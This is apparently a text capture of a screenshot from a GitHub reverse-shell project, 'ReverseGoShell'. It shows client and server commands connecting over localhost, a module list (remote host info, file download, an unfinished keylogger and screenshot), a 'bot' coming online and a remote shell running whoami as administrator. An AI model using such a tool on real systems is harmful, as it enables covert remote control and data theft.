 Windows PowerShell - client.exe
D:\Go\ReverseGoShell>client.exe 127.0.0.1:55555
127.0.0.1:55555
Windows PowerShell - server.ex
D:\Go\ReverseGoShell>server.exe 55555
Code By: CoolCat
ReverseGoShell
- | Modules | - Function.
- | checkav | - Show Remote-Host Info.
- | Download | - Download File from Remote-Host to Local-Host.
- | Keyloger | - Unfinished.
- | Screenshot | - Unfinished.
feedback bugs:https://github.com/TheKingOfDuck/ReverseGoShell/issues
[+]Listening Port:55555
[?]Waiting for online bots....
bot@9773 127.0.0.1:35834 Online
Shell@9773>whoami
xttd-2020qpriku\administrator
Shell@9773>